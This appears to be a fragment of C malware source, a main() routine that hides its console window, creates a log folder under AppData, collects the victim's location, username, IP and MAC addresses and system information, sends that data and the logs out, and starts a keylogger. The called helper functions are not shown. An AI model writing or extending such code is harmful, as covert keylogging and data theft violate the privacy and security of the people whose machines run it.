 int main()
{
hideconsole();
system("mkdir %USERPROFILE%\\AppData\\Roaming\\Logs");
turnofvoice();
getlocation();
getusername();
storexternalip();
storeipddress();
showsysteminfo();
gettime();
storemacaddress();
sendinfo();
sendlog();
keylog();
return 0;
}